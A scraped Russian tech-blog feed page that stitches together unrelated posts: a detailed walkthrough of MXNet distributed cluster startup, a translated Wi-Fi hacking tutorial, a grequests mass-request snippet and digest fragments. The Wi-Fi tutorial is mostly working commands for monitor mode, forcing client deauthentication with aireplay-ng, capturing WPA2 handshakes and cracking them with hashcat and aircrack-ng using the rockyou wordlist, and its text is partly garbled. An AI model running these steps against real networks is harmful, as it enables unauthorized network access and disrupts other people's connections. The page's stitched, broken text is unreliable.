Еще хотел бы порекомендовать поднять машинку с DLAMI и выполнить все примеры из статьи самостоятельно, тем более, что они достаточно простые. Для выполнения кода вполне себе подойдет бесплатная машинка на AWS.
С преамбулой окончено, лезем под кат...
В MXNet все участники процесса обучения поделены на 3 логические группы:
Это чисто логическое распределение, так что все участники могут работать на одной машине.
Для начала посмотрим на поверхностное объяснение, что каждый из участников собой представляет:
Планировщик является центральным узлом кластера, отвечает за начальную настройку кластера, обеспечение нужной информацией каждого участника процесса обучения и… ничего более. Мы еще увидим, как он впадает в анабиоз сразу, как только кластер готов начать обучение. И даже когда кластер закончит свое обучение его задачей будет лишь выключить себя.
Думаю, все уже догадались, что в кластере может быть только один планировщик.
Сервер выступает в качестве хранилища параметров модели обучения. То есть, если обучается модель в стиле: Y = AX + B, сервер хранит вектора A и B. Еще он отвечает за их корректное обновление. Серверов может быть более чем один, а соответственно есть правило, по которому модель распределяется на несколько серверов. Но это тема отдельной статьи.
Это собственно те участиники кластера, которые непосредственно выполняют обучение модели. Каждый рабочий получает свою часть данных, на которых нужно обучится, считает шаг градиента и отправляет его серверам для обновления модели.
Давайте возьмем бутафорский пример кластера с:
Сам кластер будет выглядеть вот так:

Эта картинка, как и описанная конфигурация, будет использована только для визуализации потока данных.
Мы не будем на практике создавать такой большой кластер как было описано выше, а обойдемся намного более маленьким кластером с 3-мя нодами на одной физической машине. Есть несколько тому причин:
Перед тем как продолжить, нужно уточнить одну деталь. Для MXNet, распределённое обучение по сути означает, что необходимо использовать KVStore. Имя это — акроним от "Key Value Storage". И по существу — это распределенное хранилище, которое выполняется на серверах и имеет некоторую дополнительную функциональность (например знает, как именно нужно обновлять модель, получив градиентный шаг от рабочего).
Также, поддержка KVStore доступна только в одном из двух вариантах:
- MXNet был собран вручную, с включенным флагом USE_DIST_KVSTORE=1 или
- был использован DLAMI (так как в нем фреймворк собран вручную с включенным флагом USE_DIST_KVSTORE=1)
В данной статье я предполагаю, что будет использован MXNet из релиза Jun/Jul DLAMI ( MXNet 0.10.0).
Еще есть не нулевая вероятность, что на момент прочтения, официальный pip пакет MXNet будет иметь поддержку KVStore.
Настало время начать создавать логических участников кластера. Чтобы создать участника достаточно лишь создать некоторые переменные среды и после заимпортировать модуль mxnet.
Первым делом запустим планировщик:
ubuntu:~$ python
>>> import subprocess
>>> import os
>>> scheduler_env = os.environ.copy()
>>> scheduler_env.update({
… "DMLC_ROLE": "scheduler",
… "DMLC_PS_ROOT_PORT": "9000",
… "DMLC_PS_ROOT_URI": "127.0.0.1",
… "DMLC_NUM_SERVER": "1",
… "DMLC_NUM_WORKER": "1",
… "PS_VERBOSE": "2"
… })
>>> subprocess.Popen("python -c ‘import mxnet’", shell=True, env=scheduler_env)
Давайте остановимся тут на секунду, чтобы получить представление о том, что происходит. Первые 4ре линии кода не должны вызывать много вопросов у Python программистов: просто импорт зависимостей и создание окружения ОС. Что интересно здесь, так это то, какие именно обновления в переменные окружающей среды будут внесены:
Начнем с рассмотрения DMLC_ROLE. Давайте посмотрим где именно она используется, а именно в пакете ps-lite. В соответствии с официальным README(в вольном переводе):
Легкая и эффективная реализация сервера для хранения параметров.
Ну а точное место, где переменная среды считывается вот тут (к слову все ссылки на конкретные коммиты).
val = CHECK_NOTNULL(Environment::Get()->find("DMLC_ROLE")); // here
std::string role(val);
is_worker_ = role == "worker";
is_server_ = role == "server";
is_scheduler_ = role == "scheduler"; // and later here
verbose_ = GetEnv("PS_VERBOSE", 0);Думаю, не стоит быть С++ гуру, чтобы понять, что тут происходит. Логичиская роль нода определяется по строке в этой самой переменной "DMLC_ROLE". Забавно, но похоже тут нет проверки на то, что данная переменная содержит одно из разрешенных значений. Это, потенциально, может привести к интерестным проблемам.
Второе, что нас интересует, это не только где переменная читается, но и где она используется. Что бы рассказать об этом, нужно обратится к файлу van.cc, который будет встречаться нам не раз, вот конкретная линия, где переменная используется и создается переменная "is_scheduler":
scheduler_.hostname = std::string(CHECK_NOTNULL(Environment::Get()->find("DMLC_PS_ROOT_URI")));
scheduler_.port = atoi(CHECK_NOTNULL(Environment::Get()->find("DMLC_PS_ROOT_PORT")));
scheduler_.role = Node::SCHEDULER;
scheduler_.id = kScheduler;
is_scheduler_ = Postoffice::Get()->is_scheduler(); // hereЕсли быстро пробежаться далее по коду, чтобы посмотреть, что там происходит можно увидеть следующее интересное место:
// get my node info
if (is_scheduler_) {
my_node_ = scheduler_;
} else {
auto role = is_scheduler_ ?
Node::SCHEDULER :
(Postoffice::Get()->is_worker() ? Node::WORKER : Node::SERVER);В этом конкретном примере переменная "role" никогда не будет равна Node::SCHEDULER. Так что у вас есть шанс создать pull-request, чтобы это поправить (если еще никто этого не сделал).
Так же глядя на это место понимаешь, что для планировщика не так уж и много работы. Это потому что, в отличии от рабочего и сервера — планировщик использует IP адрес и порт, которые ему были переданы, а не ищет свободный порт в системе.
Идем далее, параметр: DMLC_PS_ROOT_PORT. С этим мы быстро разберемся с учетом уже имеющихся знаний. Вот код, который уже видели:
scheduler_.hostname = std::string(CHECK_NOTNULL(Environment::Get()->find("DMLC_PS_ROOT_URI")));
scheduler_.port = atoi(CHECK_NOTNULL(Environment::Get()->find("DMLC_PS_ROOT_PORT"))); // here
scheduler_.role = Node::SCHEDULER;
scheduler_.id = kScheduler;
is_scheduler_ = Postoffice::Get()->is_scheduler();Вновь, это из van.cc. Как не трудно догадаться, это порт, на котором планировщик должен слушать сообщения.
Надеюсь на этом этапе понятно, что DMLC_PS_ROOT_URI это просто ip адрес планировщика. Так что давайте сразу прыгнем к обсуждению DMLC_NUM_SERVER и DMLC_NUM_WORKER.
Так сложилось, что каждый логический нод MXNet в кластере должен знать о всех других нодах. Так что для каждого нода, перед тем как он запустился, в переменных среды записывается как много в кластере рабочих и серверов (число планировщиков ненужно, ибо это всегда 1). К слову эта информация хранится в классе Postoffice (вместе с другой информацией о кластере).
Ну и последний параметр, но пожалуй один из архи-главнейших — PS_VERBOSE. Это заставит наш новосозданный процесс выводить отладочную информацию, что жизненно важно для нас сейчас.
С точки зрения нашей бутафорской диаграммы наш кластер выглядит сейчас как-то так:

Теперь, когда у нас есть планировщик, давайте поднимем сервер. Так как мы поднимаем все логические ноды на одной машине, то нам придётся создать копию параметров окружения и вновь внести туда нужные изменения для того, что бы запустить сервер:
>>> server_env = os.environ.copy()
>>> server_env.update({
… "DMLC_ROLE": "server",
… "DMLC_PS_ROOT_URI": "127.0.0.1",
… "DMLC_PS_ROOT_PORT": "9000",
… "DMLC_NUM_SERVER": "1",
… "DMLC_NUM_WORKER": "1",
… "PS_VERBOSE": "2"
… })
>>> subprocess.Popen(“python -c ‘import mxnet’”, shell=True, env=server_env)
Надеюсь теперь происходящее в коде не вызывает вопросов, но на всякий случай:
Тут кто-то может спросить: погодите, я думал что DMLC_PS_ROOT_PORT и DMLC_PS_ROOT_URI для указания IP и порта логического нода, который мы запускаем? Ответом будет — нет, это адрес и порт планировщика, а вот все остальные должны сами разобраться какой у них адрес и найти себе доступный порт в системе. Информация о планировщике им нужна, чтобы постучаться к нему и попросить, чтобы он добавил их в кластер.
После запуска серверов наша диаграмма выглядит вот так:

Настало время запустить, собственно, самого рабочего и создать KVStore:
>>> os.environ.update({
… "DMLC_ROLE": "worker",
… "DMLC_PS_ROOT_URI": "127.0.0.1",
… "DMLC_PS_ROOT_PORT": "9000",
… "DMLC_NUM_SERVER": "1",
… "DMLC_NUM_WORKER": "1",
… "PS_VERBOSE": "2"
… })
>>> worker_env = os.environ.copy()
>>> import mxnet
>>> kv_store = mxnet.kv.create(‘dist_async’)К слову, KVStore может работать в двух режимах:
Я оставлю за пытливым читателем вопрос о том, чем эти режимы отличаются, об этом можно почитать вот тут.
После запуска рабочих, наша диаграмма будет выглядеть вот так:
Перед тем как бросится обсуждать, что происходит в момент создания KVStore, нужно рассказать о том, что у каждой ноды есть жизненный цикл, у которого есть следующие события:
Так же, тот самый класс (Van), что отвечает за обработку этих событий, имеет несколько других, не менее важных методов. О части из них мы поговорим детально позже в других статьях, а сейчас просто перечислим:
Вот что выполняет каждая нода в момент, когда приходит сигнал Start:
Как только все команды, приведенные выше, будут выполнены, на экране должно показаться много отладочной информации, которая приходит от трех ранее запущенных процессов одновременно. Пройдемся теперь по каждой линии, чтобы детально обсудить, что происходит и как будет выглядеть наша диаграмма на каждом этапе.
[00:33:12] src/van.cc:75: Bind to role=worker, ip=1.1.1.1, port=37350, is_recovery=0
Это запускается процесс рабочего. В данном случае это метод Start, который сообщает нам, что его адрес 1.1.1.1, роль "worker" и порт, который он нашел 37350. Теперь он моментально попробует уведомить планировщик, что он готов быть добавлен в кластер, указав свой адрес и порт:
[00:33:12] src/van.cc:136:? => 1. Meta: request=0, timestamp=3, control={ cmd=ADD_NODE, node={ role=worker, ip=1.1.1.1, port=37350, is_recovery=0 } }
Это конкретное сообщение сгенерировано в методе Send, вот тут. В нем нужно обратить внимание на несколько вещей:
На нашей диаграмме этот обмен сообщениями выглядит следующим образом:

Идем далее
[00:33:13] src/van.cc:75: Bind to role=server, ip=2.2.2.2, port=54160, is_recovery=0
Это проснулся наш сервер. Нашел себе порт (54160) и тут же пытается уведомить об этом планировщик:
[00:33:13] src/van.cc:136:? => 1. Meta: request=0, timestamp=0, control={ cmd=ADD_NODE, node={ role=server, ip=2.2.2.2, port=54160, is_recovery=0 } }
На диаграмме это выглядит вот так:

Так же, как и в случае с рабочим, наш сервер отправляет команду "ADD_NODE", чтобы его зарегистрировали в кластере. Так, как сервер еще не зарегистрирован в кластере и не имеет ранга, то мы видим: "? => 1".
[00:33:13] src/van.cc:75: Bind to role=scheduler, id=1, ip=127.0.0.1, port=9000, is_recovery=0
Наконец то планировщик запущен. Он использует локальный IP и порт 9000 (все ноды в кластере должны уже знать об его адресе и порте). Так как планировщик поднят, то логично ожидать, что в этот момент он получит все входящие сообщения, что были ему отправлены и… вуаля:
[00:33:13] src/van.cc:161:? => 1. Meta: request=0, timestamp=0, control={ cmd=ADD_NODE, node={ role=server, ip=2.2.2.2, port=54160, is_recovery=0 } }
Сообщение от сервера. Эта часть логов сгенерирована методом Receive, если быть еще более точным то вот тут. Тут же планировщик получает второе сообщение, на этот раз от рабочего:
[00:33:13] src/van.cc:161:? => 1. Meta: request=0, timestamp=3, control={ cmd=ADD_NODE, node={ role=worker, ip=1.1.1.1, port=37350, is_recovery=0 } }
Первым делом планировщик берется назначать ранги, вначале рабочему (9):
[00:33:13] src/van.cc:235: assign rank=9 to node role=worker, ip=1.1.1.1, port=37350, is_recovery=0
Теперь серверу (8):
[00:33:13] src/van.cc:235: assign rank=8 to node role=server, ip=2.2.2.2, port=54160, is_recovery=0
После идет довольно важная часть:
[00:33:13] src/van.cc:136:? => 9. Meta: request=0, timestamp=0, control={ cmd=ADD_NODE, node={ role=worker, id=9, ip=1.1.1.1, port=37350, is_recovery=0 role=server, id=8, ip=2.2.2.2, port=54160, is_recovery=0 role=scheduler, id=1, ip=127.0.0.1, port=9000, is_recovery=0 } }
Сообщения вроде этих показывают, что планировщик получил команды "ADD_NODE" от всех, нод кластера (в нашем случае от 1го рабочего и 1го сервера) и теперь начал уведомлять все ноды обратно о их рангах и об информации о всех других нодах в кластере. То есть планировщик отправляет ВСЮ информацию о КАЖДОМ ноде кластера КАЖДОМУ ноду кластера.
В данном конкретном сообщении мы видим все данные о кластере и это сообщение отправлено ноде с рангом 9 (это работник). Информация о кластере жизненно важна, так как она нужна рабочему, например, чтобы понять, на какой сервер отправлять обновление модели.
На диаграмме этот процесс выглядит вот так:

Следующий вывод:
[00:33:13] src/van.cc:136:? => 8. Meta: request=0, timestamp=1, control={ cmd=ADD_NODE, node={ role=worker, id=9, ip=1.1.1.1, port=37350, is_recovery=0 role=server, id=8, ip=2.2.2.2, port=54160, is_recovery=0 role=scheduler, id=1, ip=127.0.0.1, port=9000, is_recovery=0 } }
Такое же подтверждение планировщик отправляет ноде с рангом 8 (сервер). На диаграмме выглядит так:

[00:33:13] src/van.cc:251: the scheduler is connected to 1 workers and 1 servers
Планировщик радостно сообщил, что он подключён к одному рабочему и одному серверу (ко всем нодам кластера).
Напоминание — при запуске на реальном кластере все эти логи находятся на разных машинах, посему сейчас может показаться, что тут информации больше чем нужно.
[00:33:13] src/van.cc:161: 1 => 2147483647. Meta: request=0, timestamp=0, control={ cmd=ADD_NODE, node={ role=worker, id=9, ip=1.1.1.1, port=37350, is_recovery=0 role=server, id=8, ip=2.2.2.2, port=54160, is_recovery=0 role=scheduler, id=1, ip=127.0.0.1, port=9000, is_recovery=0 } }
[00:33:13] src/van.cc:281: W[9] is connected to others
Это рабочий получил сообщения от планировщика и сообщает, что он подключен к кластеру. Можно спросить, а что такое "2147483647". Ответ — понятия не имею =) скорее всего бага, Я бы ожидал увидеть: "1 =>9". Так, как рабочий корректно видит свой ранг: "W[9]", баг скорее всего где-то в процессе логирования, так что можете его пофиксить и стать контрибьютором проекта.
[00:33:13] src/van.cc:161: 1 => 2147483647. Meta: request=0, timestamp=1, control={ cmd=ADD_NODE, node={ role=worker, id=9, ip=1.1.1.1, port=37350, is_recovery=0 role=server, id=8, ip=2.2.2.2, port=54160, is_recovery=0 role=scheduler, id=1, ip=127.0.0.1, port=9000, is_recovery=0 } }
[00:33:13] src/van.cc:281: S[8] is connected to others
Тоже самое для сервера: он получил сообщение и довольный поведал об этому миру.
[00:33:13] src/van.cc:136:? => 1. Meta: request=1, timestamp=4, control={ cmd=BARRIER, barrier_group=7 }
[00:33:13] src/van.cc:136:? => 1. Meta: request=1, timestamp=2, control={ cmd=BARRIER, barrier_group=7 }
[00:33:13] src/van.cc:136:? => 1. Meta: request=1, timestamp=1, control={ cmd=BARRIER, barrier_group=7 }
Еще одна важная часть. До сих пор мы видели только одну команду "ADD_NODE". Тут мы наблюдаем новую: "BARRIER". Если кратко, то эта концепция барьеров, которая, надеюсь, знакома читателю по многопоточному программированию и означает: "остановитесь до тех пор, пока все не дойдут до этого барьера". Планировщик отвечает за то, чтобы сообщить, когда именно все достигнут барьера и могут продолжать выполнение. Первый барьер расположен сразу после того, как кластер стартовал, но перед началом обучения. Все три ноды (включая сам планировщик) отправили сообщения, которое по существу значит: "я достиг барьера, дай мне знать, когда можно двигаться далее".
Так же, как видно из сообщения тут есть понятие барьерной группы(barrier_group). Барьерная группа эту группа нодов, которые участвуют в том или ином барьере. Эти группы:
1 — планировщик
2 — сервера
4 — рабочие
Как не трудно догадаться, это степень двойки, так что наша группа 7 это: 4 + 2 + 1. По существу данный барьер распространяется на всех.
Ну и само собой, так как в наших логах, мы увидели три отправки сообщения, логично ожидать три строки о получении планировщиком этих сообщений:
[00:33:13] src/van.cc:161: 1 => 1. Meta: request=1, timestamp=2, control={ cmd=BARRIER, barrier_group=7 }
[00:33:13] src/van.cc:291: Barrier count for 7: 1
[00:33:13] src/van.cc:161: 9 => 1. Meta: request=1, timestamp=4, control={ cmd=BARRIER, barrier_group=7 }
[00:33:13] src/van.cc:291: Barrier count for 7: 2
[00:33:13] src/van.cc:161: 8 => 1. Meta: request=1, timestamp=1, control={ cmd=BARRIER, barrier_group=7 }
[00:33:13] src/van.cc:291: Barrier count for 7: 3
Происходящее на нашей диаграмме выглядит вот так:

Теперь настало время обсудить, что делает планировщик, когда получает новое сообщение о том, что нода достигла барьера в определенной группе:
В логах выше можно увидеть, как счетчик увеличивался по мере получения каждого нового сообщения. Ну а в момент, когда он достиг ожидаемого размера (3), планировщик начал отправлять подтверждения:
[00:33:13] src/van.cc:136:? => 9. Meta: request=0, timestamp=3, control={ cmd=BARRIER, barrier_group=0 }
[00:33:13] src/van.cc:136:? => 8. Meta: request=0, timestamp=4, control={ cmd=BARRIER, barrier_group=0 }
[00:33:13] src/van.cc:136:? => 1. Meta: request=0, timestamp=5, control={ cmd=BARRIER, barrier_group=0 }
На нашей диаграмме это выглядит вот так:

Как можно заметить, планировщик даже отправляет подтверждение самому себе. Ну и само собой, раз было отправлено сообщение от планировщика (аж 3), то мы должны увидеть логи о том, что эти сообщения получены:
[00:33:13] src/van.cc:161: 1 => 9. Meta: request=0, timestamp=3, control={ cmd=BARRIER, barrier_group=0 }
[00:33:13] src/van.cc:161: 1 => 8. Meta: request=0, timestamp=4, control={ cmd=BARRIER, barrier_group=0 }
[00:33:13] src/van.cc:161: 1 => 1. Meta: request=0, timestamp=5, control={ cmd=BARRIER, barrier_group=0 }
Ну и последние прикосновения. В данный момент планировщик достиг второго барьера, который будет достигнут всеми нодами после окончания обучения, однако, так как планировщик не принимает участие в обучении, то он уже достиг этот самый барьер. Так что он отправляет группе barrier_group=7 что он достиг барьер, с мгновенным подтверждением получения сообщения и установкой счетчика барьерной группы 7 в 1.
[00:33:13] src/van.cc:136:? => 1. Meta: request=1, timestamp=6, control={ cmd=BARRIER, barrier_group=7 }
[00:33:13] src/van.cc:161: 1 => 1. Meta: request=1, timestamp=6, control={ cmd=BARRIER, barrier_group=7 }
[00:33:13] src/van.cc:291: Barrier count for 7: 1
На этом этапе инициализация кластера закончена, можно начать обучение...
Выполнив весь код, мы имеем инициализированный KVstore. Что же теперь? Давайте используем его для непосредственного обучения. Я воспользуюсь очень простым примером линейного регрессора взятого вот от сюда. Только прошу, перед тем, как продолжить, пройдитесь по примеру, чтобы понять происходящее. Что бы сделать тренировку в описанном примере распределенной, нужно поменять всего 1 линию в коде. Вместо:
model.fit(train_iter, eval_iter,
optimizer_params={
'learning_rate':0.005, 'momentum': 0.9},
num_epoch=50,
eval_metric='mse',
batch_end_callback
= mx.callback.Speedometer(batch_size, 2))Нужно написать:
model.fit(train_iter, eval_iter,
optimizer_params={
'learning_rate':0.005, 'momentum': 0.9},
num_epoch=50,
eval_metric='mse',
batch_end_callback
= mx.callback.Speedometer(batch_size, 2),
kvstore=kv_store) # updated lineТак просто? если коротко — да.
Надеюсь у читателя теперь есть более детальное понимание того, что происходит с кластером MXNet в момент его старта. Также, я надеюсь, эта статья поможет с отладкой кластера в случае каких либо проблем. Ну и плюс, имея эти знания, можно сделать некоторые выводы о характеристике сети для кластера, а именно:
Буду очень благодарен за рекомендации оригинальной статьи на Medium. Так же, если вдруг вы занимаетесь построением распределённых систем машинного обучения на базе AWS с использованием MXNet и у вас есть какие либо вопросы, то я с радостью готов помочь и ответить (viacheslav@kovalevskyi.com).
|
Метки: author b0noII алгоритмы python big data amazon web services mxnet нейронные сети распределенные системы распределенные вычисления |
[Перевод] Взлом Wi-Fi |
sudo apt-get install aircrack-ng airmon-ng airmon-ng start wlan0 iwconfig. Теперь вы должны увидеть новый интерфейс монитора (скорее всего, mon0 или wlan0mon).airodump-ng mon0CH 13 ][ Elapsed: 52 s ][ 2017-07-23 15:49
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
14:91:82:F7:52:EB -66 205 26 0 1 54e OPN belkin.2e8.guests
14:91:82:F7:52:E8 -64 212 56 0 1 54e WPA2 CCMP PSK belkin.2e8
14:22:DB:1A:DB:64 -81 44 7 0 1 54 WPA2 CCMP
14:22:DB:1A:DB:66 -83 48 0 0 1 54e. WPA2 CCMP PSK steveserro
9C:5C:8E:C9:AB:C0 -81 19 0 0 3 54e WPA2 CCMP PSK hackme
00:23:69:AD:AF:94 -82 350 4 0 1 54e WPA2 CCMP PSK Kaitlin's Awesome
06:26:BB:75:ED:69 -84 232 0 0 1 54e. WPA2 CCMP PSK HH2
78:71:9C:99:67:D0 -82 339 0 0 1 54e. WPA2 CCMP PSK ARRIS-67D2
9C:34:26:9F:2E:E8 -85 40 0 0 1 54e. WPA2 CCMP PSK Comcast_2EEA-EXT
BC:EE:7B:8F:48:28 -85 119 10 0 1 54e WPA2 CCMP PSK root
EC:1A:59:36:AD:CA -86 210 28 0 1 54e WPA2 CCMP PSK belkin.dca# replace -c and --bssid values with the values of your target network
# -w specifies the directory where we will save the packet capture
airodump-ng -c 3 --bssid 9C:5C:8E:C9:AB:C0 -w . mon0 CH 6 ][ Elapsed: 1 min ][ 2017-07-23 16:09 ]
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
9C:5C:8E:C9:AB:C0 -47 0 140 0 0 6 54e WPA2 CCMP PSK ASUS[ WPA handshake: bc:d3:c9:ef:d2:67.ctrl-c для выхода из airodump-ng. Вы увидите файл .cap там, где указали airodump-ng сохранять перехваты (скорее всего, он называется -01.cap). Мы используем этот файл перехвата для взлома сетевого пароля. Я люблю менять название файла в соответствии с названием сети, которую мы будем взламывать:mv ./-01.cap hackme.cap hashcat. Я создал простой инструмент, с помощью которого использовать hashcat очень легко: он называется naive-hashcat. Если у вас нет доступа к GPU, то можно воспользоваться различными онлайновыми GPU-сервисами для взлома, вроде GPUHASH.me или OnlineHashCrack. Можете также попробовать использовать CPU-брутфорс с помощью Aircrack-ng.naive-hashcat (рекомендуемый метод) .cap в эквивалентный hashcat формат для .hccapx. Это легко сделать или загрузив файл .cap на https://hashcat.net/cap2hccapx/, или напрямую используя инструмент cap2hccapx.cap2hccapx.bin hackme.cap hackme.hccapx naive-hashcat:# download
git clone https://github.com/brannondorsey/naive-hashcat
cd naive-hashcat
# download the 134MB rockyou dictionary file
curl -L -o dicts/rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt
# crack ! baby ! crack !
# 2500 is the hashcat hash mode for WPA/WPA2
HASH_FILE=hackme.hccapx POT_FILE=hackme.pot HASH_TYPE=2500 ./naive-hashcat.sh POT_FILE вы увидите что-то такое:e30a5a57fc00211fc9f57a4491508cc3:9c5c8ec9abc0:acd1b8dfd971:ASUS:hacktheplanet : представляют собой имя сети и пароль, соответственно.hashcat без naive-hashcat, то см. эту страницу.# download the 134MB rockyou dictionary file
curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt # -a2 specifies WPA2, -b is the BSSID, -w is the wordfile
aircrack-ng -a2 -b 9C:5C:8E:C9:AB:C0 -w rockyou.txt hackme.cap KEY FOUND!, после которого будет указан пароль в текстовом виде. Aircrack-ng 1.2 beta3
[00:01:49] 111040 keys tested (1017.96 k/s)
KEY FOUND! [ hacktheplanet ]
Master Key : A1 90 16 62 6C B3 E2 DB BB D1 79 CB 75 D2 C7 89
59 4A C9 04 67 10 66 C5 97 83 7B C3 DA 6C 29 2E
Transient Key : CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71
2F 1A 26 34 DD 9F 61 F7 68 85 CC BC 0F 88 88 73
6F CB 3F CC 06 0C 06 08 ED DF EC 3C D3 42 5D 78
8D EC 0C EA D2 BC 8A E2 D7 D3 A2 7F 9F 1A D3 21
EAPOL HMAC : 9F C6 51 57 D3 FA 99 11 9D 17 12 BA B6 DB 06 B4airodump-ng.airodump-ng для мониторинга конкретной точки доступа (используя -c channel --bssid MAC) до тех пор, пока клиент (STATION) не подключится. Подключенный клиент выглядит примерно так, где 64:BC:0C:48:97:F7 его MAC-адрес: CH 6 ][ Elapsed: 2 mins ][ 2017-07-23 19:15 ]
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
9C:5C:8E:C9:AB:C0 -19 75 1043 144 10 6 54e WPA2 CCMP PSK ASUS
BSSID STATION PWR Rate Lost Frames Probe
9C:5C:8E:C9:AB:C0 64:BC:0C:48:97:F7 -37 1e- 1e 4 6479 ASUSairodump-ng работать, а сами откроем новое окно консоли. Мы используем команду aireplay-ng для отправки пакета на деаутентификацию жертве, заставляя его переподключиться к сети, и будем надеяться на рукопожатие.# -0 2 specifies we would like to send 2 deauth packets. Increase this number
# if need be with the risk of noticeably interrupting client network activity
# -a is the MAC of the access point
# -c is the MAC of the client
aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0 # not all clients respect broadcast deauths though
aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 mon0 airodump-ng, и при удачном стечении обстоятельств увидите справа вверху: [ WPA handshake: 9C:5C:8E:C9:AB:C0. Теперь вы перехватили рукопожатие и можно начинать взлом пароля сети.# put your network device into monitor mode
airmon-ng start wlan0
# listen for all nearby beacon frames to get target BSSID and channel
airodump-ng mon0
# start listening for the handshake
airodump-ng -c 6 --bssid 9C:5C:8E:C9:AB:C0 -w capture/ mon0
# optionally deauth a connected client to force a handshake
aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0
########## crack password with aircrack-ng... ##########
# download 134MB rockyou.txt dictionary file if needed
curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt
# crack w/ aircrack-ng
aircrack-ng -a2 -b 9C:5C:8E:C9:AB:C0 -w rockyou.txt capture/-01.cap
########## or crack password with naive-hashcat ##########
# convert cap to hccapx
cap2hccapx.bin capture/-01.cap capture/-01.hccapx
# crack with naive-hashcat
HASH_FILE=hackme.hccapx POT_FILE=hackme.pot HASH_TYPE=2500 ./naive-hashcat.sh wlandump-ngcrunch для генерации на лету словарных списков на 100 ГБ и большеmacchanger|
Метки: author m1rko информационная безопасность деаутентификация airodump-ng aircrack-ng hashcat wpa wpa2 cap2hccapx |
[Из песочницы] Создаем массу асинхронных запросов при помощи Grequests |
import grequests
with open("C:\\path\\urls.txt") as werewolves:
array = [row.strip() for row in werewolves]
params = {'a':'b', 'c':'d'}
rs = [grequests.post(u, data=params) for u in array]
for r in grequests.imap(rs, size=16)
print(r[0].status_code, r[0].url)
TypeError: 'Response' object does not support indexingdef exception_handlerr(request, exception):
print("Request failed", request.url)
import grequests
with open("C:\\path\\urls.txt") as werewolves:
array = [row.strip() for row in werewolves]
params = {'a':'b', 'c':'d'}
rs = [grequests.post(u, data=params) for u in array]
for r in grequests.map([rs], size=16, exception_handler=exception_handlerr)
print(r[0].status_code, r[0].url)
def send(self, **kwargs):
"""
Prepares request based on parameter passed to constructor and optional ``kwargs```.
Then sends request and saves response to :attr:`response`
:returns: ``Response``
"""
merged_kwargs = {}
merged_kwargs.update(self.kwargs)
merged_kwargs.update(kwargs)
try:
self.response = self.session.request(self.method,
self.url, **merged_kwargs)
except Exception as e:
self.exception = e
self.traceback = traceback.format_exc()
return self
def exception_handlerr(request, exception):
print("Request failed", request.url)
# print(str(exception))
def exception_handlerr(request, exception):
print("Request failed", request.url)
import grequests
with open("C:\\path\\urls.txt") as werewolves:
array = [row.strip() for row in werewolves]
params = {'a':'b', 'c':'d'}
rs = [grequests.post(u, data=params) for u in array]
for r in grequests.map([rs], size=16, exception_handler=exception_handlerr)
print(r.status_code, r.url)
def exception_handlerr(request, exception):
print("Request failed", request.url)
import grequests
with open("C:\\path\\urls.txt") as werewolves:
array = [row.strip() for row in werewolves]
params = {'a':'b', 'c':'d'}
rs = [grequests.get(u) for u in array]
for r in grequests.map([rs], size=16, exception_handler=exception_handlerr)
print(r.status_code, r.url)
|
Метки: author fragmentation-drum python asynchronous requests |
JavaScript как мыслевирус |
|
Метки: author pnovikov node.js javascript юмор на хабре |
Дайджест интересных материалов для мобильного разработчика #215 (31 июля — 5 августа) |
 |
Как работает Android, часть 1 |
 iOS
iOS Улучшение iOS-симулятора Используем ARKit с Metal Топ-5 iOS-библиотека Августа В TestFlight теперь доступно 10,000 пользователей Держите вещи сухими… и пишите меньше кода с протоколами Swift
Улучшение iOS-симулятора Используем ARKit с Metal Топ-5 iOS-библиотека Августа В TestFlight теперь доступно 10,000 пользователей Держите вещи сухими… и пишите меньше кода с протоколами Swift Анимация бокового меню
Анимация бокового меню SQLite.viewer: просмотр, редактирование и отладка sqlite баз
